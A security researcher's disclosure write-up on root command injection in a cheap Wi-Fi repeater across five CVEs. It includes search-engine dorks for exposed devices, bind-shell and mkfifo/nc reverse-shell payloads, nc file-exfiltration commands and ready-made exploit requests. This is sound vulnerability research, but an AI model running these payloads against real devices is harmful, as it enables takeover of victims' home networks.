When a Wi-Fi SSID Gives You Root on an MT02 Repeater – Part 2

Table of Contents
Introduction
Contextual recap of the initial discovery
In early August 2025, I stumbled on a surprisingly easy bug in a €5 Shenzhen Aitemi M300 Wi-Fi Repeater (model MT02).
While joking with friends over how cheap IoT devices must be full of holes, I typed $(id) into the SSID field on its Extender setup page.
After a quick reboot, the repeater broadcasted uid=0(root) gid=0(root) as its network name, proof that an unauthenticated attacker could run commands as root.
The simplicity of the test made a lot of people laugh, but it was only the start of a much deeper problem.
Why a second part is necessary
At first glance, this bug looked like a funny stunt. Yet when I searched FOFA and Shodan, the real scope hit me:
- Shodan dork:
http.favicon.hash:-741058468 "lighttpd/1.4.32" - FOFA dork:
icon_hash="-741058468" && server=="lighttpd/1.4.32"

These searches returned over 3,000 repeaters exposed on the public Internet, most without any login at all. That means any attacker can reach the same Extender page and gain full root access, then pivot into the victim’s home network. What started as a prank quickly turned into a serious security issue, so I needed to dig deeper. Part 2 will cover the technical hurdles and real-world impact of turning this simple SSID trick into a stable, stealthy shell.
Initial Technical Limitations
From the moment I moved past the $(id) proof-of-concept, I ran into a wall trying to turn it into a real shell.
At first, I didn’t even know the device’s CPU or shell, was it MIPS, ARM, or something else?
Every classic reverse-shell one-liner I tried either failed silently or printed syntax errors, because the built-in shell didn’t support /dev/tcp, or the syntax wasn’t right for that architecture.
I assumed BusyBox was in use, but I had no way to confirm which utilities or flags were available without a working shell.
Since I couldn’t spawn a bind or reverse shell at all, my next idea was to exfiltrate command output via the SSID itself.
The firmware runs whatever I inject into the extap2g field, then uses the result as the new network name.
I tried things like echo $PATH or ls /bin so I could read the output as the repeater beaconed.
But SSID names are capped at about 32 bytes; anything beyond that simply gets cut off.
Chunking the output into many tiny SSID names would work only if I sat next to the repeater and watched each broadcast.
A real attacker needs remote access, not a Wi-Fi stakeout.
On top of that, every time the captive-portal script applied our injected command, it immediately called a reboot.
Even if a bind shell did start, the device would restart seconds later and kill my session.
Wrapping the shell launch in an infinite loop (while :; do :; done) prevented the reboot, but since the embedded HTTP server is single-threaded, that loop hung the entire web interface.
No further payloads could be sent, I had to press the tiny reset button to regain control.
In short, I was trapped by four forces at once: unknown architecture and shell behavior, SSID length limits for output exfil, zero knowledge of BusyBox utilities, and a forced reboot that wiped every session. Overcoming any one of these would be tough; solving all four meant rethinking the exploit from the ground up.
Tested Payloads
My first attempts focused on simple tricks to stall or redirect execution. I injected an infinite loop into extap2g:
while :; do :; doneThis proved the script runs my payload immediately, but it also froze the single-threaded HTTP server, so no further commands could be sent without physically resetting the device.
Next, I tried classic reverse shells (/bin/sh -i >& /dev/tcp/...) but they all failed.
I didn’t know the CPU architecture (MIPS? ARM?) or which shell features were supported, so each one-liner died silently.
Because I couldn’t spawn a reverse shell, I shifted to a bind-shell approach. By wrapping telnetd in the loop…
telnetd -l /bin/sh -p 31338; while :; do :; done… I could connect on port 31338 and drop into a root shell. This confirmed two things: commands execute before reboot, and the loop is needed to hold the shell alive.
However, each of these payloads revealed a key trade-off:
- Infinite loops stop reboot but kill the web UI.
- Reverse shells fail without architecture knowledge.
- Telnetd + loop works once, but still locks the HTTP server.
These tests set the stage for finding a more reliable foothold.
Bind Shell Deployment
The breakthrough came when I confirmed /usr/sbin/telnetd existed. Injecting:
$(telnetd -l /bin/sh -p 31338; while :; do :; done)into the extap2g field gave me my first real foothold.
As soon as the captive-portal script parsed that payload, a Telnet listener appeared on port 31338, and the infinite loop kept the process from rebooting.
Connecting from my machine:
telnet 192.168.11.208 31338dropped me into a root shell.

Note: The following sections (Extracting, Inspecting, Dumping) contain forensic analysis details that aren’t essential to understanding the exploit. These sections document the device’s internals for researchers who want to analyze the firmware, but you can safely skip them if you’re only interested in the attack vector itself.
Extracting /www/cgi-bin/luci
On my laptop:
nc -lvnp 9002 > luciOn the repeater’s shell:
nc 192.168.11.208 9002 < /www/cgi-bin/luci$ file luci
luci: Lua script, ASCII text executable#!/usr/bin/lua
require "luci.cacheloader"
require "luci.sgi.cgi"
luci.dispatcher.indexcache = "/tmp/luci-indexcache"
luci.sgi.cgi.run()/ # find / -name luci 2>/dev/null
/etc/config/luci
/overlay/upper/etc/config/luci
/rom/etc/config/luci
/rom/usr/lib/lua/luci
/rom/www/cgi-bin/luci
/tmp/.uci/luci
/usr/lib/lua/luci
/www/cgi-bin/luciInspecting Processes
/webs # ps
PID USER VSZ STAT COMMAND
1 root 1528 S /sbin/procd
...
826 root 1712 S /usr/sbin/commuos
852 root 1196 S /usr/sbin/telnetd -F -l /bin/login.sh
874 root 1516 S /usr/sbin/uhttpd -f -h /www -r Srepeater -x /cgi-bin -u /ubus -t 60 -T 30 -k
898 root 1516 S /usr/sbin/masterCtrl
...
1343 root 1204 S telnetd -l /bin/sh -p 31338
32185 root 1204 S /bin/shThe full injected command:
sh -c uci set wireless.default_radio0.ssid="$(telnetd -l /bin/sh -p 31338;while :;do :;done)"Dumping /usr/sbin/commuos and /usr/sbin/masterCtrl
On the repeater:
/webs \# nc 192.168.11.208 9002 < /usr/sbin/commuos
/webs \# nc 192.168.11.208 9002 < /usr/sbin/masterCtrlOn my laptop:
nc -lvnp 9002 > commuos
Connection from 192.168.11.1:41484
nc -lvnp 9002 > masterCtrl
Connection from 192.168.11.1:41486$ file commuos masterCtrl
commuos: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-musl-mips-sf.so.1, no section header
masterCtrl: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-musl-mips-sf.so.1, no section headerAdditional Injection Points
Beyond the extap2g field (CVE-2025-34147), the same vulnerable function processes several other parameters and calls doSystemCmdComlib() to apply UCI changes.
Each of these can be abused in exactly the same way, by injecting shell code into the HTTP request body:
extap2g(CVE-2025-34147)
POST /protocol.csp? HTTP/1.1
Host: 192.168.11.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fname: net&opt=wisp_conf&function=set
&ssid=Safe&channel=6&security=WPA2PSK&enc=AES
&key=Kk123456!&bssid=AA:BB:CC:DD:EE:FF
&extap2g=INJECT_HERE
&extap2gkey=Kk123456!&hssid=0&enablebridge=0ssid(WISP SSID) (CVE-2025-34148)
POST /protocol.csp? HTTP/1.1
Host: 192.168.11.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fname: net&opt=wisp_conf&function=set
&wanmode=1&ssid=INJECT_HERE&security=0key(WPA2-PSK password) (CVE-2025-34149)
POST /protocol.csp? HTTP/1.1
Host: 192.168.11.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fname: net&opt=wisp_conf&function=set
&wanmode=1&ssid=Safe&security=1
&key=INJECT_HEREuser(PPPoE username) (CVE-2025-34150)
POST /protocol.csp? HTTP/1.1
Host: 192.168.11.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fname: net&opt=wisp_conf&function=set
&wanmode=2
&user=INJECT_HERE&passwd=AnyPass
&ssid=Safe&security=0passwd(PPPoE password) (CVE-2025-34151)
POST /protocol.csp? HTTP/1.1
Host: 192.168.11.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
fname: net&opt=wisp_conf&function=set
&wanmode=2&user=AnyUser
&passwd=INJECT_HERE
&ssid=Safe&security=0All five parameters flow into the same internal function, which looks roughly like this in C:
// --- Injection points in UndefinedFunction_0040d00c ---
char acStack_114[128];
// 1) default_wisp_radio0.ssid (param "ssid")
char *ssid = FUN_004026f8(param_2, "ssid");
sprintf(acStack_114, "uci set wireless.default_wisp_radio0.ssid="%s"", ssid);
doSystemCmdComlib(acStack_114);
// 2) default_wisp_radio0.key (param "key")
char *key = (char *)FUN_004026f8(param_2, "key");
sprintf(acStack_114, "uci set wireless.default_wisp_radio0.key=%s", key);
doSystemCmdComlib(acStack_114);
// 3) wan.username and wan.password (param "user and passwd")
pcVar3: (char *)FUN_004026f8(param_2,"user");
pcVar6: (char *)FUN_004026f8(param_2,"passwd");
sprintf(acStack_4114,"uci set network.wan.username=%s",pcVar3);
doSystemCmdComlib(acStack_4114);
sprintf(acStack_4114,"uci set network.wan.password=%s",pcVar6);
doSystemCmdComlib(acStack_4114);
// 4) default_radio0.ssid (param "extap2g")
char *extap2g = (char *)FUN_004026f8(param_2, "extap2g");
sprintf(acStack_114, "uci set wireless.default_radio0.ssid="%s"", extap2g);
doSystemCmdComlib(acStack_114);
// 5) encryption or key setting (dynamic format in pcVar3)
sprintf(acStack_114, pcVar3, key);
doSystemCmdComlib(acStack_114);Each call to doSystemCmdComlib() runs the assembled UCI command through the device’s internal sendMsgComlib() mechanism.
The actual reboot isn’t issued via a shell reboot command or by calling /sbin/reboot, it’s triggered by a dedicated Comlib message (sendMsgComlib) carrying a reboot opcode.
After all UCI changes, that opcode fires, so any injected code executes as root before the device restarts.
New Injection Primitive via time_conf (CVE-2025-34152)
By now it was clear that none of my earlier tricks met the three golden rules: no reboot, no HTTP hang, no lasting config changes. Wrapping commands in loops or killing processes only stalled the script in RAM, effectively “patching” the repeater until it was power-cycled. Worse, every UCI commit triggered a reboot, and freezing the single-threaded web server cut off my access for good. I needed a completely different primitive, one that ran code cleanly and returned control to the web interface.
Digging into the firmware, I finally spotted an unused function:
undefined4 UndefinedFunction_00408278(undefined4 param_1,int param_2)
{
int iVar1;
undefined4 uVar2;
char acStack_94 [128];
int iStack_14;
iStack_14: __stack_chk_guard;
memset(acStack_94,0,0x80);
iVar1: FUN_00402ce4(param_2);
if (iVar1 == 0) {
uVar2: 0x2712;
}
else {
uVar2: FUN_004026f8(param_2,"time");
sprintf(acStack_94,"date -s "%s"",uVar2);
doSystemCmdComlib(acStack_94);
uVar2: 0;
}
if (__stack_chk_guard != iStack_14) __stack_chk_fail();
return uVar2;
}This routine reads a time parameter, constructs a shell command date -s "<time>", and sends it to the same doSystemCmdComlib() engine used by the UCI setters, yet it never commits any network config or schedules a reboot.
It simply sets the system clock.
By guessing the obvious HTTP parameters (fname=system, opt=time_conf, function=set, time=<payload>), I could invoke this function directly, running arbitrary shell code without rebooting or freezing uhttpd. Here’s the full PoC request:
POST /protocol.csp? HTTP/1.1
Host: 192.168.11.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://192.168.11.1
Connection: keep-alive
Referer: http://192.168.11.1/network.html
Priority: u=0
fname: system&opt=time_conf&function=set&time=$(mkfifo /tmp/x; nc 192.168.11.208 4444 < /tmp/x | /bin/sh > /tmp/x 2>&1)Once sent, the repeater simply ran my date -s ... payload under the hood, returned to the web interface normally (no reboot, no hang), and waited for the next request.
This finally checked all three boxes: I could execute code as root, preserve the HTTP server’s availability, and leave the extender’s configuration untouched, giving me a persistent, stealthy RCE without ever touching the reset button.

Exploitation Tools
For those interested in further technical exploration, a Metasploit module is available to exploit the time_conf vulnerability (CVE-2025-34152):
- Metasploit Module: Available at
modules/exploits/linux/http/aitemi_m300_time_rce.rb, provides an automated way to exploit the vulnerability within a framework familiar to security professionals.
Conclusion
What started as a simple SSID injection bug evolved into a full root compromise chain. The initial $(id) proof-of-concept revealed a critical command injection vulnerability, but turning it into a reliable exploit required overcoming multiple technical hurdles: architecture-specific shell limitations, SSID length constraints, forced reboots, and single-threaded HTTP server behavior.
The breakthrough came from discovering the time_conf primitive—a function that executes shell commands without triggering network configuration commits or system reboots. This finding demonstrates the importance of deep firmware analysis when developing exploits, as the most reliable attack vectors often lie in unexpected code paths.
For IoT device manufacturers, this case highlights the risks of trusting user-controlled input in privileged contexts. Even seemingly harmless configuration fields can become attack surfaces when proper input validation and output encoding are missing. The combination of unauthenticated access, command injection, and root privileges creates a perfect storm for attackers seeking persistent access to network infrastructure.
As for defenders, this research underscores the need for comprehensive security testing of embedded devices, especially those handling network configuration. Simple black-box testing might miss subtle vulnerabilities that only emerge through firmware analysis and reverse engineering.